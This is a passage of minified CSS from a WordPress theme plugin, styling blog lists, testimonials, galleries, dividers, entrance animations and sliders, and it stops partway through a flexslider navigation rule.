.gdlr-core-blog-item.gdlr-core-style-blog-image .gdlr-core-pagination{margin-top:20px}.gdlr-core-blog-item.gdlr-core-style-blog-image-no-space .gdlr-core-load-more{margin-top:50px}.gdlr-core-blog-item.gdlr-core-style-blog-image-no-space .gdlr-core-pagination{margin-top:50px}.gdlr-core-blog-metro.gdlr-core-with-image{position:relative;overflow:hidden}.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-metro-content{position:absolute;left:0px;right:0px;bottom:0px;padding:0px
20px 30px;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;-webkit-transition:opacity 500ms ease-out}.gdlr-core-blog-metro.gdlr-core-with-image:hover .gdlr-core-blog-metro-content{opacity:1;filter:alpha(opacity=100)}.gdlr-core-blog-metro .gdlr-core-blog-metro-content{text-align:center;padding:0px
0px 20px}.gdlr-core-blog-metro .gdlr-core-blog-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:1.5}.gdlr-core-blog-item.gdlr-core-style-blog-metro .gdlr-core-load-more,
.gdlr-core-blog-item.gdlr-core-style-blog-metro .gdlr-core-pagination{margin-top:20px}.gdlr-core-blog-item.gdlr-core-style-blog-metro-no-space .gdlr-core-load-more{margin-top:50px}.gdlr-core-blog-item.gdlr-core-style-blog-metro-no-space .gdlr-core-pagination{margin-top:50px}.gdlr-core-blog-list{margin-bottom:40px}.gdlr-core-blog-list.gdlr-core-blog-list-with-frame{margin-bottom:6px}.gdlr-core-blog-list .gdlr-core-blog-list-frame{padding:20px
26px 24px}.gdlr-core-blog-list .gdlr-core-blog-title{font-size:19px;letter-spacing:1px;font-weight:800;margin-bottom:10px}.gdlr-core-blog-list .gdlr-core-blog-info{margin-right:15px}.gdlr-core-blog-list .gdlr-core-blog-info .gdlr-core-blog-info-sep{margin-right:15px}.gdlr-core-blog-list .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep{display:none}.gdlr-core-blog-widget{margin-bottom:18px;padding-top:18px;border-top-width:1px;border-top-style:solid}.gdlr-core-blog-widget:first-child{padding-top:0px;border:0px}.gdlr-core-blog-widget .gdlr-core-blog-thumbnail{float:left;margin-right:20px;max-width:60px}.gdlr-core-blog-widget .gdlr-core-sticky-banner{display:none}.gdlr-core-blog-widget .gdlr-core-blog-widget-content{overflow:hidden}.gdlr-core-blog-widget .gdlr-core-blog-title{font-size:18px;font-weight:600;margin-bottom:8px}.gdlr-core-blog-widget .gdlr-core-blog-info-wrapper .gdlr-core-head{margin-right:10px}.gdlr-core-blog-widget.gdlr-core-style-large{margin-bottom:22px;padding-top:22px}.gdlr-core-blog-widget.gdlr-core-style-large:first-child{padding-top:0px}.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-widget-content{padding-top:8px}.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-thumbnail{max-width:80px}.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-title{font-size:16px;margin-bottom:12px}.gdlr-core-blog-widget.gdlr-core-style-small .gdlr-core-blog-title{font-size:16px;font-weight:500}.gdlr-core-post-slider-item .gdlr-core-post-slider-slide{position:relative}.gdlr-core-post-slider-item .gdlr-core-post-slider-caption{position:absolute;bottom:0px;left:0px;right:0px;padding:0px
20px 25px}.gdlr-core-post-slider-item .gdlr-core-post-slider-title{font-size:17px;font-weight:600;text-transform:uppercase;letter-spacing:2px;margin-bottom:10px}.gdlr-core-post-slider-item .gdlr-core-blog-info{font-size:12px}.gdlr-core-post-slider-item .gdlr-core-blog-info .gdlr-core-blog-info-sep{margin:0px
8px}.gdlr-core-post-slider-item .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep{display:none}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{font-size:13px;font-weight:800;padding:6px
14px 6px 18px;position:relative;float:left;margin-right:20px;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title:after{content:"\f107";font-family:fontAwesome;margin-left:10px;float:right}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{padding-top:5px;padding-bottom:5px;position:absolute;left:0px;top:100%;display:none;z-index:1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-top:5px;min-width:140px}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head{padding:3px
18px}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head.gdlr-core-active{display:none}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content-wrap{overflow:hidden;padding-top:4px}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content{display:none;white-space:nowrap}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content.gdlr-core-active{display:block}.gdlr-core-blog-aside-format .gdlr-core-blog-content{font-style:italic}.gdlr-core-blog-aside-format .gdlr-core-excerpt-read-more{display:none}.gdlr-core-blog-aside-format.gdlr-core-large .gdlr-core-blog-content{font-size:18px;padding:50px
60px}.gdlr-core-blog-aside-format.gdlr-core-small .gdlr-core-blog-content{font-size:16px;padding:40px
37px}.gdlr-core-blog-quote-format .gdlr-core-blog-content{position:relative}.gdlr-core-blog-quote-format .gdlr-core-blog-quote-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-size:cover;background-position:center;opacity:0.3;filter:alpha(opacity=30)}.gdlr-core-blog-quote-format .gdlr-core-blog-quote{line-height:1;position:relative}.gdlr-core-blog-quote-format .gdlr-core-blog-content-wrap{overflow:hidden;position:relative}.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content{font-style:italic}.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content blockquote,
.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content
q{background:transparent;border:none;padding:0px;margin-top:0px;margin-bottom:0px}.gdlr-core-blog-quote-format .gdlr-core-blog-quote-author{font-style:italic;margin-bottom:20px;font-weight:bold}.gdlr-core-blog-quote-format .gdlr-core-blog-quote-author:before{content:"-";margin-right:2px}.gdlr-core-blog-quote-format .gdlr-core-excerpt-read-more{display:none}.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-content{padding:50px
45px 40px}.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote{float:left;font-size:120px;margin-top:-10px;margin-right:35px}.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content,
.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content q,
.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content
blockquote{font-size:18px}.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-author{font-size:15px}.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-content{padding:40px
37px 30px}.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote{font-size:80px;margin-bottom:-10px}.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content q,
.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content blockquote,
.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content{font-size:16px}.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-author{font-size:15px}.gdlr-core-blog-link-format .gdlr-core-blog-icon-link{font-size:23px}.gdlr-core-blog-link-format .gdlr-core-blog-content-wrap{overflow:hidden}.gdlr-core-blog-link-format .gdlr-core-blog-title{font-size:20px;letter-spacing:0px;margin-bottom:9px}.gdlr-core-blog-link-format .gdlr-core-blog-content{font-size:14px;margin-bottom:0px}.gdlr-core-blog-link-format .gdlr-core-excerpt-read-more{display:none}.gdlr-core-blog-link-format.gdlr-core-large{padding-top:30px;padding-bottom:30px}.gdlr-core-blog-link-format.gdlr-core-large .gdlr-core-blog-icon-link{float:left;margin-right:30px;margin-top:5px}.gdlr-core-blog-link-format.gdlr-core-small .gdlr-core-blog-icon-link{margin-bottom:25px;display:block}.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{text-transform:uppercase;letter-spacing:1.5px;margin-bottom:0;font-size:28px}.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title-wrap{margin-bottom:36px;position:relative}.gdlr-core-testimonial-item .gdlr-core-testimonial-column .gdlr-core-testimonial{margin-bottom:50px}.gdlr-core-testimonial-item .gdlr-core-testimonial-content{font-style:italic;margin-bottom:27px;font-size:15px}.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image{width:55px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-testimonial-item .gdlr-core-testimonial-title{font-size:15px;font-weight:700;margin-bottom:2px;text-transform:uppercase;letter-spacing:1px}.gdlr-core-testimonial-item .gdlr-core-testimonial-item-divider{margin-top:38px;padding-bottom:10px}.gdlr-core-testimonial-item .gdlr-core-testimonial-position{font-size:13px;font-style:italic}.gdlr-core-testimonial-item .gdlr-core-testimonial-author-content{overflow:hidden;padding-top:3px}.gdlr-core-testimonial-item.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-content{float:left;overflow:auto;padding-top:3px}.gdlr-core-testimonial-style-left .gdlr-core-testimonial-quote{font-size:60px;line-height:1;float:left;margin-right:30px}.gdlr-core-testimonial-style-left .gdlr-core-testimonial-content-wrap{overflow:hidden}.gdlr-core-testimonial-style-left .gdlr-core-testimonial-author-image{float:left;margin-right:20px}.gdlr-core-testimonial-style-right{text-align:right}.gdlr-core-testimonial-style-right .gdlr-core-testimonial-quote{font-size:60px;line-height:1;float:right;margin-left:30px}.gdlr-core-testimonial-style-right .gdlr-core-testimonial-content-wrap{overflow:hidden}.gdlr-core-testimonial-style-right .gdlr-core-testimonial-author-image{float:right;margin-left:24px}.gdlr-core-testimonial-style-center{text-align:center}.gdlr-core-testimonial-style-center .gdlr-core-testimonial-quote{font-size:80px;line-height:60px;padding:15px
0px 10px}.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-wrap{display:inline-block;text-align:left}.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-image{float:left;margin-right:20px}.gdlr-core-gallery-item .gdlr-core-gallery-caption{font-size:14px;font-style:italic;letter-spacing:0.5px;text-align:center;padding-top:17px;padding-bottom:10px}.gdlr-core-gallery-item .gdlr-core-gallery-list{text-align:center}.gdlr-core-gallery-item-style-grid-no-space .gdlr-core-gallery-caption{margin-bottom:15px}.gdlr-core-gallery-item-style-grid-no-space .gdlr-core-pagination{margin-top:40px}.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-content{background:transparent;top:auto;bottom:25px}.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{font-size:15px;display:block;letter-spacing:2px;text-transform:uppercase}.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{font-size:15px;display:block;margin-top:4px;font-style:italic}.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-first{width:33.33%;float:left;clear:left}.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item-right{overflow:hidden}.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-second,
.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-third{float:left;width:50%}.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-fourth{float:left}.gdlr-core-code-item .gdlr-core-code-item-content{margin-bottom:0px;padding:25px
30px 5px;margin-top:0px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-code-item-light .gdlr-core-code-item-content{background:#f5f5f5;color:#a9a9a9;border:1px
solid #e4e4e4}.gdlr-core-code-item-dark .gdlr-core-code-item-content{background:#383838;color:#a2a2a2}.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-title{font-size:36px;font-weight:800;letter-spacing:2px;margin-bottom:0px}.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-inner{position:relative}.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-caption{font-size:19px;letter-spacing:0px;margin-top:16px}.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-button
a{margin-right:0px}.gdlr-core-call-to-action-item.gdlr-core-style-left-align{text-align:left}.gdlr-core-call-to-action-item.gdlr-core-style-left-align .gdlr-core-call-to-action-item-button{margin-top:42px}.gdlr-core-call-to-action-item.gdlr-core-style-center-align{text-align:center}.gdlr-core-call-to-action-item.gdlr-core-style-center-align .gdlr-core-call-to-action-item-button{margin-top:40px}.gdlr-core-call-to-action-item.gdlr-core-style-right-align{text-align:right}.gdlr-core-call-to-action-item.gdlr-core-style-right-align .gdlr-core-call-to-action-item-button{margin-top:42px}.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button{text-align:left}.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-inner{padding-right:160px}.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-button{position:absolute;right:0px;top:50%;margin-top:-26px}.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button{text-align:right}.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-inner{padding-left:160px}.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-button{position:absolute;left:0px;top:50%;margin-top:-26px}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time{float:right;font-weight:bold}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{border-bottom-width:1px;padding-bottom:9px;margin-bottom:10px}.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time
i{margin-left:12px}.gdlr-core-opening-hour-item.gdlr-core-divider-style-solid .gdlr-core-opening-hour-list-item{border-bottom-style:solid}.gdlr-core-opening-hour-item.gdlr-core-divider-style-dashed .gdlr-core-opening-hour-list-item{border-bottom-style:dashed}.gdlr-core-opening-hour-item.gdlr-core-divider-style-dotted .gdlr-core-opening-hour-list-item{border-bottom-style:dotted}.gdlr-core-divider-item .gdlr-core-divider-container{position:relative;margin-left:auto;margin-right:auto}.gdlr-core-divider-item .gdlr-core-divider-container.gdlr-core-left-align{margin-left:0px}.gdlr-core-divider-item .gdlr-core-divider-container.gdlr-core-right-align{margin-right:0px}.gdlr-core-divider-item-normal .gdlr-core-divider-line{border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-divider-item-with-icon .gdlr-core-divider-item-with-icon-inner{position:relative;text-align:center;line-height:1}.gdlr-core-divider-item-with-icon .gdlr-core-divider-line{border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-divider-item-with-icon .gdlr-core-divider-line.gdlr-core-left{position:absolute;top:50%;left:0px}.gdlr-core-divider-item-with-icon .gdlr-core-divider-line.gdlr-core-right{position:absolute;top:50%;right:0px}.gdlr-core-divider-item-with-icon
i{display:inline-block;padding-left:20px;padding-right:20px;font-size:15px}.gdlr-core-divider-item-with-icon
img{width:auto;vertical-align:middle;display:inline-block;padding-left:20px;padding-right:20px}.gdlr-core-divider-item-small-center .gdlr-core-divider-line{width:100px;margin:0px
auto;border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-divider-item-small-center .gdlr-core-divider-line-bold{content:" ";display:block;width:40px;margin:0px
auto -2px;border-bottom-width:3px;border-bottom-style:solid}.gdlr-core-divider-item-small-left .gdlr-core-divider-line{width:80px;margin:0px
auto 0px 0px;border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-divider-item-small-left .gdlr-core-divider-line-bold{content:" ";display:block;width:40px;margin:0px
auto -2px 0px;border-bottom-width:3px;border-bottom-style:solid}.gdlr-core-divider-item-small-right .gdlr-core-divider-line{width:80px;margin:0px
0px 0px auto;border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-divider-item-small-right .gdlr-core-divider-line-bold{content:" ";display:block;width:40px;margin:0px
0px -2px auto;border-bottom-width:3px;border-bottom-style:solid}.gdlr-core-item-list.gdlr-core-animate-init{opacity:0;filter:alpha(opacity=0)}.gdlr-core-item-list.gdlr-core-animate-end{opacity:1;filter:alpha(opacity=100)}.gdlr-core-item-list.gdlr-core-animate-init.gdlr-core-animate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}[data-layout="masonry"] .gdlr-core-item-list{opacity:0;filter:alpha(opacity=0)}[data-layout="masonry"] .gdlr-core-item-list.gdlr-core-animate-end{opacity:1;filter:alpha(opacity=100)}[data-layout="masonry"] .gdlr-core-item-list.gdlr-core-animate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.gdlr-core-opacity-on-hover img, .gdlr-core-zoom-on-hover img, .gdlr-core-grayscale-effect
img{transition:opacity 300ms ease-out, transform 300ms ease-out, filter 300ms ease-out;-moz-transition:opacity 300ms ease-out, -moz-transform 300ms ease-out, -moz-filter 300ms ease-out;-o-transition:opacity 300ms ease-out, -o-transform 300ms ease-out, -o-filter 300ms ease-out;-webkit-transition:opacity 300ms ease-out, -webkit-transform 300ms ease-out, -webkit-filter 300ms ease-out}.gdlr-core-opacity-on-hover{background:#000}.gdlr-core-opacity-on-hover:hover
img{opacity:0.5;filter:alpha(opacity=50)}.gdlr-core-zoom-on-hover{overflow:hidden}.gdlr-core-zoom-on-hover:hover
img{-webkit-transform:scale(1.1);transform:scale(1.1)}.gdlr-core-grayscale-effect
img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.gdlr-core-grayscale-effect:hover
img{-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);-o-filter:grayscale(0%);filter:grayscale(0%)}.gdlr-core-blog-metro.gdlr-core-no-image{background:transparent}.gdlr-core-blog-modern.gdlr-core-no-image{background:transparent}[data-gdlr-animation]{-webkit-animation-fill-mode:both;animation-fill-mode:both}[data-gdlr-animation="fadeIn"],[data-gdlr-animation="fadeInDown"],[data-gdlr-animation="fadeInUp"],[data-gdlr-animation="fadeInLeft"],[data-gdlr-animation="fadeInRight"]{opacity:0}@-webkit-keyframes
fadeIn{from{opacity:0}to{opacity:1}}@keyframes
fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes
fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -50px, 0);transform:translate3d(0, -50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -50px, 0);transform:translate3d(0, -50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes
fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes
fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-50px, 0, 0);transform:translate3d(-50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-50px, 0, 0);transform:translate3d(-50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes
fadeInRight{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInRight{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes
bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes
bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes
pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes
pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes
rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes
rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes
shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}@keyframes
shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes
swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}@keyframes
swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}.gdlr-core-sly-slider{width:100%;padding:0;overflow:hidden}.gdlr-core-sly-slider
.slides{margin:0;padding:0;list-style:none;width:99999px}.gdlr-core-sly-slider .slides
li{float:left}.gdlr-core-sly-slider .slides li:first-child{margin-left:0px}.gdlr-core-sly-slider .slides li:last-child{margin-right:0px}.gdlr-core-sly-slider .slides li .gdlr-core-media-image
img{max-height:100%;width:auto}.gdlr-core-sly-slider .slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gdlr-core-sly-scroll{background:#eee}.gdlr-core-sly-scroll .gdlr-core-sly-scroll-handle{background:#717171}.gdlr-core-sly-scroll{height:8px;margin-top:30px}.gdlr-core-sly-scroll .gdlr-core-sly-scroll-handle{height:8px;width:0px}.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider{max-width:80%;margin:30px
auto 0px}.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider
.slides{margin:0px
auto 0px}.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider .slides
li{margin:0px
8px;cursor:pointer}.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider .gdlr-core-media-image{height:65px}.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-image-overlay{background:url('/wp-content/plugins/goodlayers-core/include/images/gallery/gallery-shadow.png') bottom center repeat-x}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider{position:relative}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-sly-slider{opacity:0;filter:alpha(opacity=0);position:absolute;bottom:42px;left:10%;right:10%;z-index:3;transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider:hover .gdlr-core-sly-slider,
.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider:hover .gdlr-core-image-overlay{opacity:1;filter:alpha(opacity=100)}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-content{bottom:145px}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-caption{font-size:14px;margin-top:11px;letter-spacing:1px}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-title{font-size:16px}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider.gdlr-core-disable-hover .gdlr-core-sly-slider{opacity:1;filter:alpha(opacity=100)}.gdlr-core-flexslider.flexslider
ul.slides{zoom:1;margin-left:0px;margin-bottom:0px;list-style:none}.gdlr-core-flexslider.flexslider ul.slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gdlr-core-flexslider.flexslider ul.slides>li{margin-bottom:0px;display:none;-webkit-backface-visibility:hidden}.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-item-list{margin-bottom:0px}.gdlr-core-flexslider.flexslider[data-type="carousel"] ul.slides>li{margin-left:0px}.gdlr-core-flexslider.flexslider[data-type="slider"] ul.slides>li{text-align:center}.gdlr-core-flexslider{position:relative}.gdlr-core-flexslider .flex-direction-nav{margin-left:0px;list-style:none;margin-bottom:0px}.gdlr-core-flexslider .flex-direction-nav
li{position:absolute;line-height:1;top:50%;margin-top:-24px;z-index:98}.gdlr-core-flexslider .flex-direction-nav li
a{display:block;padding:14px;background:#000;background:rgba(0,0,0,0.6);color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-flexslider .flex-direction-nav li a
i{font-size:18px;width:18px;text-align:center;display:block}.gdlr-core-flexslider .flex-direction-nav .flex-nav-prev{left:35px}.gdlr-core-flexslider .flex-direction-nav .flex-nav-next{right:35px}.gdlr-core-flexslider[data-nav="both"] .flex-direction-nav
